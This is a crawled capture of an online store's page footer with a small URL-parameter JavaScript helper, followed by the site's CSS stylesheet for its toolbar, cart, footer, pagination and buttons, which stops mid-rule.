          <!--<li><a href="">Login</a><a href="">Logout</a></li>-->
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Newsletter</h5>
        <div id="footer_mailchimp"></div>
      </div>
    </div>
    
  </div>
</footer>


<script>
function getURLVar(key) {
    var value = [];
    var query = String(document.location).split('?');

    if (query[1]) {
        var part = query[1].split('&');

        for (i = 0; i < part.length; i++) {
            var data = part[i].split('=');

            if (data[0] && data[1]) {
                value[data[0]] = data[1];
            }
        }

        if (value[key]) {
            return value[key];
        } else {
            return '';
        }
    } else {
        // URL alias
        if (key == 'route') {
            return 'product/category';
        }
    }
}
</script>
            

							
</body></html>

--- FILE ---
content_type: text/css
request_url: https://static.coppercustom.com/catalog/view/theme/coppercustom/stylesheet/stylesheet.css
body_size: 56531
content:
/* Standard Styles */

html {
	font-size: 0.8em;
    text-shadow: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

*, *:after, *:before {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

body {
	background: #000000 url('../image/grey-bg-optimize.jpg') center top;
	background-repeat: repeat;
	font-family: 'Open Sans', sans-serif;
	height: 100% !important;
}

*:focus,
input:focus,
select:focus,
textarea:focus,
button:focus {
    outline: none;
}

.form-control:focus {
    border-color: #cccccc;
    -webkit-box-shadow: none;
    box-shadow: none;
}

hr {
	border: 0;
	border-top: 1px solid rgb(72, 72, 72);
	height: 0px;
	margin-top: 36px;
	margin-bottom: 12px;
}

h1 {
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	/*font-family: 'Michroma', sans-serif;*/
	font-size: 1.0em;
	font-weight: 200;
	line-height: 1.1em;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 18px 0px;
	text-transform: uppercase;
}

h1.product-name {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 1.8em;
	font-weight: 400;
	line-height: 1.2em;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 18px 0px;
	text-transform: uppercase;
}

h2 {
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	/*font-family: 'Michroma', sans-serif;*/
	font-size: 1.5em;
	font-weight: 300;
	margin: 12px 0px 0px 0px;
	padding: 0px 0px 18px 0px;
}

.nopadding {
   padding: 0 !important;
}

.nomargin {
	margin: 0 !important;
}

.fa {
	font-size: 14px;
}

h3 {
	font-size: 21px;
}

h5 {
	font-size: 12px;
}

h6 {
    color: #ffffff;
    font-family: 'Michroma', sans-serif;
    font-size: 0.9em;
    font-weight: 400;
    letter-spacing: 0.1em;
    padding: 30px 0px 6px 0px;
    text-transform: uppercase;
}

a {
	color: #e2b58c;
	text-shadow: none !important;
}

a:hover {
	text-decoration: none;
}

legend {
	border-bottom: 1px solid #484848 !important;
	margin-bottom: 48px;
	color: #93a17d;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	letter-spacing: 0.1em;
	padding: 24px 0px 12px 0px;
	text-transform: uppercase;
}

legend.table-legend {
	border-bottom: 0px solid #484848 !important;
	margin-bottom: 6px;
	color: #93a17d;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	letter-spacing: 0.1em;
	padding: 24px 0px 12px 0px;
	text-transform: uppercase;
}

.table-bordered, .table-bordered>tbody>tr>td, .table-bordered>tbody>tr>th, .table-bordered>tfoot>tr>td, .table-bordered>tfoot>tr>th, .table-bordered>thead>tr>td, .table-bordered>thead>tr>th {
	border: 1px solid #484848;
}

.table-hover > tbody > tr:hover {
    background-color: rgba(255,255,255,0.1);
}

label {
	font-size: 1.0em;
	font-weight: normal;
}

select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
	background-color: #000000;
	border: none;
	border-radius: 0px;
	color: #ffffff;
	font-size: 1.0em;
	-webkit-appearance: none;
}

#select-ps-term:disabled {
    background-color: #000000 !important;
}


/* Reset Search Container */

.search {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}



/* Hide Search Button */

.search button {
	visibility: hidden;
}

select.form-control {
	background-image:
		linear-gradient(45deg, transparent 50%, #707070 50%),
		linear-gradient(135deg, #707070 50%, transparent 50%),
		linear-gradient(to right, #484848, #484848);
	background-position:
		calc(100% - 20px) calc(1em + 2px),
		calc(100% - 15px) calc(1em + 2px),
		calc(100% - 40px) 0.5em;
	background-size:
		5px 5px,
		5px 5px,
		1px 1.5em;
	background-repeat: no-repeat;
}

.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
	border-radius: 0px;
	font-size: 0.9em;
}

.input-group .input-group-addon {
	font-size: 12px;
	height: 30px;
}

span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
	display: inline;
}

.nav-tabs {
	margin-bottom: 15px;
}

div.required .control-label:before {
	content: '* ';
	color: #e2b58c;
	font-weight: bold;
}

div.rating ul {
	text-align: left;
}

.html5-video-player {
	margin: 0px auto 0px auto;
}



/* Toolbar */

nav#toolbar {
	background-color: #000000;
	border-top: 0px solid #c9c9c9;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 00px 0px;
	height: 40px !important;
	width: 100%;
}

nav#toolbar .container {
	padding: 0px 0px 0px 0px;
}

nav#toolbar {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .search {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .search input[name="search"] {
	background: transparent url('../image/cc-search-icon-50.png') no-repeat 18px center;
	border: none;
	color: #b3b3b3;
	font-family: 'Michroma', sans-serif;
	font-size: 1.0em;
	font-weight: 400;
	height: 40px;
	letter-spacing: 0.1em;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-indent: 52px;
	text-transform: uppercase;
	width: 100%;
}

nav#toolbar .search input[type="text"]:focus {
	background-color: #242424;
}

nav#toolbar .search input[type="text"]::-webkit-input-placeholder {
   color: #b3b3b3;
}

nav#toolbar .menu {
	display: block;
	float: right;
}

nav#toolbar .menu ul {
	float: right;
	list-style-type: none;
	margin: 0px 10px 0px 0px;
	padding: 0px 0px 0px 0px;
	z-index: 999999 !important;
}

nav#toolbar .menu ul li {
	color: #b3b3b3;
	float: left;
	margin: 0px 0px 0px 0px;
	padding: 9px 12px 12px 12px;
}

nav#toolbar .menu ul li:last-of-type {
	border-left: 1px solid #4c4c4c;
	margin: 0px 0px 0px 12px;
	padding: 9px 12px 12px 22px;
}

nav#toolbar .menu ul li a {
	color: #b3b3b3;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	letter-spacing: 0.05em;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	text-decoration: none;
	text-transform: uppercase;
}

nav#toolbar .menu ul li a:hover {
	color: #c0c0c0;
	text-decoration: none;
}

nav#toolbar .menu ul li a span.number {
	font-family: arial;
}

nav#toolbar .menu ul li.cart {
	position: relative;
	overflow: visible;
	z-index: 9999;
}

nav#toolbar .menu ul li.cart > ul {
	background-color: #252627;
	display: none;
	margin: 8px 0px 0px 0px;
	padding: 0px 10px 10px 10px;
	position: absolute;
	right: 0;
	width: 420px;
	z-index: 9999;
}

nav#toolbar .menu ul li.cart:hover > ul {
	display: block;
}

nav#toolbar .menu ul li.cart ul li {
	border: none !important;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

nav#toolbar .menu ul li.cart ul li ul.product-list {
	border-top: 1px solid rgb(202, 148, 98);
	list-style: none;
	margin: 8px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .menu ul li.cart ul.product-list:after {
    content: '';
    display: block;
    clear: both;
}

nav#toolbar .menu ul li.cart ul li ul.product-list {
	border-top: 1px solid rgb(202, 148, 98);
	margin: 8px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}


nav#toolbar .menu ul li.cart ul li ul.product-list li {
	background-color: #424345;
	border-bottom: 1px solid #000000 !important;
	font-family: 'Michroma', sans-serif;
	font-weight: 200;
	padding: 6px 6px 6px 6px;
	width: 100%;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .image {
	float: left;
	padding: 0px 10px 0px 0px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .image img {
	border: none !important;
	border-radius: 0px;
	height: auto;
	padding: 0px 0px 0px 0px;
	width: 3.5em;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .name {
	float: left;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	padding: 0px 0px 0px 0px;
	width: 200px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .quantity {
	float: left;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	padding: 12px 0px 0px 10px;
	width: 40px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .total {
	float: left;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	padding: 12px 0px 0px 0px;
	text-align: right;
	width: 50px;
}

nav#toolbar .menu ul li.cart ul li ul.product-list li .close button.btn-danger {
	float: left;
	background-color: transparent !important;
	border-radius: 0px;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	height: 40px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 40px;
}

nav#toolbar .menu ul li.cart .cart-links {
	display: block;
	float: right;
	font-family: 'Michroma', sans-serif;
	font-size: 0.9em;
	font-weight: 200;
	margin: 6px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

nav#toolbar .menu ul li.cart .cart-links a {
	padding-left: 30px;
}

nav#toolbar .menu ul li.cart .cart-links i {
	font-size: 1.1em;
	padding-right: 3px;
}

nav#toolbar .menu ul li.cart .cart-empty {
	padding: 30px 0px 30px 0px;
	text-align: center;
}



/* Home Page Boxes */

.home-box {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.home-box li {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #d5d6d8;
	float: left;
	height: auto !important;
	margin: 39px 0px 0px 8px;
	/*min-height: 360px;*/
	padding: 12px 18px 12px 18px;
	width: 49%;
}

.home-box li:first-of-type {
	margin: 27px 17px 0px 0px;
}

.home-box li:last-of-type {
	margin: 27px 0px 0px 6px;
}

.home-box-full {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.home-box-full li {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #d5d6d8;
	float: left;
	height: auto !important;
	margin: 27px 0px 0px 0px;
	/*min-height: 360px;*/
	padding: 12px 18px 12px 18px;
	width: 100%;
}

.home-box-instagram {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.home-box-instagram li {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #d5d6d8;
	float: left;
	height: auto !important;
	margin: 27px 0px 0px 0px;
	/*min-height: 360px;*/
	padding: 0px 18px 12px 18px;
	width: 100%;
}


.home-box li .title,
.home-box-full li .title,
.home-box-instagram li .title {
	border-bottom: 1px solid #4c4c4c;
	color: #d5d6d8;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 0.9em;
	font-weight: 400;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 9px 0px;
	width: 100%;
}

.home-box-full li .title {
	margin: 0px 0px 22px 0px;
}

.home-box-full li .title a:hover {
	color: #ffffff;
}

.module-instagram,
.module-instagram2 {
    height: auto;
	width: 75%;
}

.module-instagram .instagram,
.module-instagram2 .instagram2 {
	margin-top: 0px;
	padding-top: 0px;
}

.module-instagram .instagram .item a,
.module-instagram2 .instagram2 .item a {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 0px 20px;
}

.module-instagram .instagram .item a:first-of-type,
.module-instagram2 .instagram2 .item a:first-of-type {
	margin-top: 0px;
	margin-bottom: 0px;
	padding: 0px 20px 0px 0px !important;
}

.module-instagram .instagram .item img,
.module-instagram2 .instagram2 .item img {
	border-radius: 4px;
	max-height: 380px !important;
	width: 380px;
}

.module-instagram .instagram .slick-prev:before,
.module-instagram .instagram .slick-next:before,
.module-instagram2 .instagram2 .slick-prev:before,
.module-instagram2 .instagram2 .slick-next:before {
	color: #e2b58c !important;
}

.module-instagram .instagram .slick-prev,
.module-instagram2 .instagram2 .slick-prev {
	left: -50px;
}

.module-instagram .instagram .slick-next,
.module-instagram2 .instagram2 .slick-next {
	right: -50px;
}




/* Category Menu */

aside#column-left {
	border: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 20px 0px 0px;
}

aside#column-left .list-group {
	border: none;
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 18px 0px;
	width: 100%;
}

aside#column-left .list-group .title,
aside#column-left .panel-heading {
	background-color: rgba(15, 15, 15, 0.401961);
	border: none;
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: Normal;
	margin: 0px 0px 12px 0px;
	padding: 13px 0px 12px 12px;
	text-transform: uppercase;
	width: 100%;
}

aside#column-left .list-group-item {
	background: none;
	border: none;
	color: #aaaaaa;
	display: block;
	font-family: 'Open Sans', sans-serif;
	font-size: 1.1em;
	font-weight: 400;
	margin: 0px 10px 0px 0px;
	padding: 6px 24px 6px 24px;
	text-decoration: none;
	text-transform: uppercase;
	text-shadow: none;
}

aside#column-left .list-group-item::before {
    content: '\f105';
    font-family: FontAwesome;
    margin-right: 5px;
}

aside#column-left .list-group-item.active {
	color: #ffffff;
	font-weight: 300;
}

aside#column-left .panel-default {
	background-color: rgba(24, 24, 24, 0.701961);
	border: none;
}

aside#column-left .panel-default .list-group-item {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

aside#column-left .panel-default .list-group-item::before {
    content: '';
    font-family: FontAwesome;
    margin-right: 5px;
}

aside#column-left .list-group-title {
	color: #ffffff;
	padding: 12px 0px 3px 0px;
}

aside#column-left .list-group-filter {
	padding: 0px 24px 12px 24px;
}

aside#column-left .list-group-filter .checkbox {
	color: #a1a1a1;
	padding: 0px 0px 0px 9px;
}

aside#column-left .list-group-filter .btn-primary {
	margin: 42px auto 0px auto;
}

aside#column-left .list-group-filter .btn-reset {
	margin: 0px auto 27px auto;
	padding: 0px 0px 0px 0px;
	text-align: center;
}




/* Account Dashboard */

ul.list-unstyled.account:after {
	content: "";
	display: table;
	clear: both;
}

ul.list-unstyled.account li {
	border: 1px solid #484848;
	border-radius: 2px;
	cursor: pointer;
	float: left;
	height: 120px;
	margin: 0px 10px 21px 10px;
	padding: 6px 12px 12px 12px;
	text-align: center;
	transition: background-color 0.2s ease;
	width: 160px;
}

ul.list-unstyled.account li:hover {
	background-color: rgba(255,255,255,0.2);
}

ul.list-unstyled.account a {
	color: #d5d6d8;
	font-size: 0.9em;
}

ul.list-unstyled.account a i {
	color: #d5d6d8;
	display: block;
	font-size: 2.4em;
	padding: 12px 0px 12px 0px;
}

ul.list-unstyled.account.last {
	margin-bottom: 89px;
}



/* Account Login/Register Containers */

.authbox p {
	width: 25%;
}



/* Account Menu */

aside#column-right {
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 20px;
}

aside#column-right .list-group {
	background-color: none;
	list-style: none;
	margin: 0px 0px 24px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

aside#column-right .list-group .title {
	background: url('../image/cc-fade.png');
	color: #f1f1f1;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 1.0em;
	font-weight: 300;
	margin: 0px 30px 0px 0px;
	padding: 12px 0px 10px 12px;
	width: 100%;
}

aside#column-right .list-group-item {
	background-color: rgba(24, 24, 24, 0.9);
	border-top: none;
	border-right: none;
	border-bottom: 1px solid #4c4c4c;
	border-left: none;
	color: #ffffff;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	letter-spacing: 0.1em;
	margin: 0px 10px 0px 0px;
	padding: 12px 12px 12px 14px;
	text-decoration: none;
	text-transform: uppercase;
	transition: background-color 0.2s ease;
	width: 100%;
}

aside#column-right .list-group-item:hover {
	background-color: rgba(255,255,255,0.2);
}

aside#column-right .list-group-item.active {
	background-color: #262626;
	border-right: 1px solid #4c4c4c;
	border-left: 1px solid #4c4c4c;
	font-weight: 300;
}



/* Main Content */

#content {
	background-color: rgba(24, 24, 24, 0.701961);
	color: #ffffff;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

#content:after {
    content: '';
    display: block;
    clear: both;
}

#content-inner {
	padding: 12px 24px 24px 24px;
	/*min-height: 480px;*/
}

#content-inner:after {
	content: "";
	display: table;
	clear: both;
}

#content p {
	color: #a1a1ac;
	font-family: 'Open Sans', sans-serif;
	width: 100%;
}

#content span {
	text-align: left;
	width: 100%;
}



/* Footer */

footer {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	color: #e2e2e2;
	margin-top: 48px;
	padding-bottom: 48px;
	padding-top: 30px;
}

footer hr {
	border-top: none;
	border-bottom: 1px solid #666;
}

footer a {
	color: #c0c0c0;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	margin: 0px 10px 0px 0px;
	padding: 6px 0px 6px 0px;
	text-decoration: none;
	text-transform: uppercase;
}

footer a:hover {
	color: #fff;
}

footer h5 {
	color: #f1f1f1;
	font-family: 'LocustResistanceRegular', sans-serif;
	font-size: 1.0em;
	font-weight: 300;
}

footer #footer_mailchimp .mi-block {
	color: rgb(226, 226, 226);
	font-size: 0.95em;
	margin: 6px 0px 0px 0px;
	line-height: 1.4em;
	width: 100%;
}

footer #footer_mailchimp .mi-block p {
	color: #c0c0c0;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	text-transform: uppercase;
}

footer #footer_mailchimp .mi-block span {
	color: rgb(147, 161, 125);
	text-decoration: underline;
}

footer #footer_mailchimp .mi-block p span {
	color: #93a17d;
}

footer #footer_mailchimp .mi-block h4 {
	color: #c0c0c0;
	display: block;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	margin: 0px 10px 0px 0px;
	padding: 6px 0px 6px 0px;
	text-decoration: none;
	text-transform: uppercase;
}

footer #footer_mailchimp .mi-block input[type="text"] {
	padding: 6px 12px 8px 12px;
	width: 100%;
}

footer #footer_mailchimp .mi-block .btn-primary {
	margin: 12px 0px 0px 0px;
}



/* Product & Category Styles */

.control-label {
	padding-top: 6px;
	text-transform: uppercase;
}

.control-label.view {
	padding-top: 0px;
}

ul#price h2 {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 2.2em;
	font-weight: 100;
	padding-top: 18px;
}

.os-price h2, h2.os-vprice {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 2.2em;
	font-weight: 200;
	padding-top: 18px;
}

#product hr, .os-hr {
	border: 0;
	border-top: 1px solid #484848;
	height: 0px;
	margin-top: 6px;
	margin-bottom: 27px;
}

#product h3 {
	font-size: 1.3em;
	padding-bottom: 0px;
	text-transform: uppercase;
}

.product-info, .os-model span {
	color: #e2b58c;
	text-transform: uppercase;
}

.copper {
	color: #e2b58c;
}

.option-image label {
	float: left;
	padding-bottom: 24px;
	width: 50%;
}

.option-image input[type="radio"] {
	margin-top: 18px;
}

.option-image .img-thumbnail {
	background: none;
	border: none;
	border-radius: 3px;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
}

.option-image:after {
    content: '';
    display: block;
    clear: both;
}

.rating hr {
	border: 0;
	border-top: 1px solid #484848;
	height: 0px;
	margin-top: 36px;
	margin-bottom: 27px;
}

.option-choice {
	border: none;
	border-radius: 0px;
	padding: 0px 0px 0px 0px;
}

.category-desc {
	margin: 0px auto 21px auto;
	padding: 0px 0px 18px 0px;
	border-bottom: 1px solid #484848;
	width: 100%;
}

.compare-products {
    color: blue;
    font-family: 'Open Sans', sans-serif !important;
    text-shadow: none !important;
    text-align: right;
}



/* Category */

.category-desc .col-sm-12 {
	padding: 0px 0px 0px 0px;
}

.category-row {
	margin: 0px auto 21px auto;
	padding: 0px 0px 18px 0px;
	border-bottom: 1px solid #484848;
	width: 100%;
}

.category-row ul {
	list-style: none;
}

.category-row ul li {
	text-transform: uppercase;
}

.category-row ul li a:before {
    content: '\f105';
    font-family: FontAwesome;
    margin-right: 8px;
}

.category-row ul li a:hover {
    color: #a1a1a1;
}



/* Product Addons */

.pa-thumb {
	height: auto;
	margin-right: 10px;
	width: 5em;
}

.pa-caption {
	height: 80px;
}

.pa-caption h4 {
	font-size: 1.1em;
}

.pa-caption p.price {
	font-size: 1.2em;
	text-align: left;
	padding-top: 0px;
	padding-bottom: 0px;
}

.pa-options {
	clear: both;
}

.pa-options input[type='text'],
.pa-options select {
	font-size: 0.9em;
	height: 26px;
}

.control-label.pa {
	font-size: 0.7em;
}

select.form-control.pa {
	padding-left: 0px;
	width: 100%;
}

.list-unstyled.pa {
	color: rgb(161, 161, 172);
	text-transform: capitalize;
}



/* SubCategory Images */

ul.subcategory {
	list-style: none;
	margin: 0px 0px 0px 0px;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

ul.subcategory li {
	border: 1px solid #484848;
	border-radius: 2px;
	cursor: pointer;
	float: left;
	height: 170px;
	margin: 12px 23px 22px 23px;
	padding: 6px 0px 12px 0px;
	text-align: center;
	transition: background-color 0.2s ease;
	width: 140px;
}

ul.subcategory li:hover {
	background-color: rgba(147, 160, 126, 0.5);
}

ul.subcategory li.no-thumb {
	height: 54px;
	margin: 12px 12px 0px 12px;
}

ul.subcategory li.no-thumb:hover {
	background-color: rgba(147, 160, 126, 0.5);
}

ul.subcategory a {
	color: #d5d6d8;
	display: block;
	font-size: 0.9em;
	text-align: center;
	width: 100%;
}

ul.subcategory a img {
	display: block;
	margin: 0px auto;
	padding: 12px 0px 12px 0px;
	text-align: center;
}

ul.subcategory.last {
	margin-bottom: 89px;
}



/* Breadcrumbs */

.breadcrumb {
	/*background-color: rgba(15, 15, 15, 0.401961);*/
	background-color: rgba(24, 24, 24, 0.7);
	border: none;
	border-radius: 0px;
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	margin: 0px 0px 0px 0px;
	padding: 11px 0px 11px 24px;
	width: 100%;
}

.breadcrumb a i {
	color: #ffffff;
	font-size: 1.0em;
}

.breadcrumb > li {
	text-shadow: 0px 1px 0px #FFF;
	padding: 0px 14px 0px 12px;
	position: relative;
	white-space: nowrap;
}

.breadcrumb > li:first-of-type {
	padding-left: 0px;
}

.breadcrumb > li + li:before {
	content: '';
	padding: 0;
}

.breadcrumb > li:after {
	content: '';
	display: block;
	position: absolute;
	top: 6px;
	right: -5px;
	width: 8px;
	height: 8px;
	border-right: 1px solid #DDD;
	border-bottom: 1px solid #DDD;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.breadcrumb li a {
	color: #ffffff;
	font-family: 'Michroma', sans-serif;
	font-size: 0.8em;
	font-weight: 400;
	text-transform: uppercase;
}


/* Pagination */

.results {
	border: none;
	text-align: center;
	margin: 0px auto 12px auto;
	width: 100%;
}

.pagination {
	border: none;
	border-radius: 0px;
	color: #000000;
	font-family: Arial, sans-serif;
	font-size: 0.9em;
	font-weight: 400;
	text-align: center;
	text-transform: uppercase;
	margin: 0px auto 9px auto;
	width: 100%;
}

.pagination li {
	border: none;
	border-radius: 0px;
	display:inline-block;
}

.pagination li.active span {
	background-color: #93a07e;
	border: none;
	border-radius: none;
	color: #000000;
	cursor: pointer;
}

.pagination li.active span:hover {
	background-color: #93a07e;
	color: #000000;
}

.pagination li a {
	border: none;
	border-radius: 0px;
	background-color: #303132;
	color: #d5d6d8;
	cursor: pointer;
	text-decoration: none;
}

.pagination li a:hover {
	background-color: #303132;
	color: #d5d6d8;
}

.count {
	color: #707070;
	display: block;
	font-size: 0.8em;
	text-align: center;
	text-transform: uppercase;
}



/* Production Navigation Tabs */

.nav-tabs {
	background-color: none;
	border: none !important;
	margin: 24px 0px 0px 0px;
}

.nav-tabs li a {
	border: 1px solid transparent;
	border-radius: 3px 3px 0 0;
	color: rgb(161, 161, 172);
	text-transform: uppercase;
}

.nav-tabs li a:hover {
	background-color: transparent !important;
	border: 1px solid transparent;
	color: #ffffff;
}

.nav-tabs li.active a {
	background-color: transparent !important;
	border: 1px solid rgb(147, 161, 125);
	color: rgb(147, 161, 125);
	text-transform: uppercase;
}

.nav-tabs li.active a:hover {
	background-color: transparent !important;
	border: 1px solid rgb(147, 161, 125);
	color: rgb(147, 161, 125);
	cursor: pointer;
	text-transform: uppercase;
}

.tab-content {
	background-color: transparent !important;
	color: #ffffff;
	min-height: 300px;
	padding: 24px 24px 24px 24px;
}

.tab-content iframe {
	height: 380px;
	margin-bottom: 22px;
	width: 100%;
}

#tab-description,
#tab-specification,
#tab-review {
	color: rgb(213, 214, 216);
	font-family: 'Open Sans', sans-serif;
	padding-top: 12px;
}

#tab-description p,
#tab-specification p,
#tab-review p {
	color: rgb(213, 214, 216);
	font-family: 'Open Sans', sans-serif;
}

#tab-description p b,
#tab-specification p b,
#tab-review p b {
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
}

#tab-description ul li,
#tab-specification ul li,
#tab-review ul li {
	color: rgb(213, 214, 216);
	font-family: 'Open Sans', sans-serif;
}

#tab-specification .table-bordered {
	color: rgb(213, 214, 216);
}

#tab-specification strong {
	color: rgb(147, 161, 125);
	font-family: 'Open Sans', sans-serif;
	font-weight: 400;
	text-transform: uppercase;
}



/* Homepage Banner (Responsive Slideshow) */

.banner-container {
	background-color: rgba(24, 24, 24, 0.701961);
	border-top: 1px solid #4c4c4c;
	border-bottom: 24px solid rgba(24, 24, 24, 0.8);
	color: #d5d6d8;
	height: auto;
	margin: 0px auto 0px auto;
	padding: 0px 0px 0px 0px;
	width: 100%;
}

.banner-container #wowslider-container1 {
	margin-bottom: 0px;
}

.banner-container .ws_cover {
	background-color: #000000;
}

.banner-container a.ws_prev,
.banner-container a.ws_next {
	background-image: none !important;
	background-color: transparent;
	background-size: cover !important;
	margin: 0px 0px 0px 0px !important;
	padding: 0px 0px 0px 0px !important;
	height: 100px !important;
	width: 60px !important;
}

.banner-container a.ws_prev:after {
	content: '\f124';
	font-family: "Ionicons";
	color: #d5d6d8;
	float: left;
	font-size: 2.0em;
	padding-left: 20px;
}

.banner-container a.ws_next:after {
	content: '\f125';
	font-family: "Ionicons";
	color: #d5d6d8;
	float: right;
	font-size: 2.0em;
	padding-right: 20px;
}



/* Checkout */
.panel {
	background-color: rgba(255,255,255,0.05);
	border: 1px solid #1a1a1a;
	border-radius: 0px;
}

.panel-heading {
	border-bottom: 0px;
}

.panel-default > .panel-heading {
	background-color: #1a1a1a;
	border: 1px solid #1a1a1a;
	color: #ffffff;
}

.panel-body {
	border: none !important;
}



/* Buttons */

.buttons {
	margin: 0px 0px 0px 0px;
}

.btn {
	border: none;
	border-radius: 4px;
	font-size: 0.9em;
	padding: 7.5px 12px;
}

.btn-xs {
	font-size: 0.8em;
}

.btn-sm {
	font-size: 0.9em;
}

.btn-lg {
	font-size: 1.0em;
	padding: 10px 16px 10px 16px;
}

.btn-group > .btn, .btn-group > .dropdown-menu, .btn-group > .popover {
	font-size: 0.9em;
}

.btn-group > .btn-xs {
	font-size: 0.8em;
}

.btn-group > .btn-sm {
	font-size: 0.9em;
}

.btn-group > .btn-lg {
	font-size: 1.0em;
}

.btn-default {
	background-color: #93a17d;
	border: 1px solid #93a17d;
	border-radius: 0px;
	color: #ffffff;
	display: block;
	margin: 27px 0px 0px 0px;
	padding: 8px 0px 8px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	min-width: 160px;
}

.btn-primary {
	background-color: #93a17d;
	border: 1px solid #93a17d;
	border-radius: 0px;
	color: #ffffff;
	display: block;
	margin: 24px 0px 0px 0px;
	padding: 8px 0px 8px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	min-width: 160px;
}

.btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
	background-color: #93a17d !important;
	border: 1px solid #93a17d;
}

.btn.order-info {
	border-radius: 3px;
	display: inline-block;
	height: 30px;
	padding: 5px 0px 0px 0px;
	margin: 0px 0px 0px 0px;
	min-width: 30px;
	max-width: 30px;
	width: 30px !important;
}

.btn-primary.continue {
	margin-bottom: 24px;
}

.btn-view {
	border: 1px solid #93a17d;
	background-color: transparent;
	color: #ffffff;
	font-size: 1.4em;
	margin: 0px 0px 0px 0px;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
}

.btn-view i {
	font-size: 1.8em;
	margin-left: 20px;
}

.btn-reset {
	border: none;
	background-color: transparent;
	color: #a1a1a1;
	display: block;
	margin: 0px 0px 27px 0px;
	padding: 9px 0px 9px 0px;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	transition: all .4s ease;
	width: 140px;
}

.btn-reset:hover {
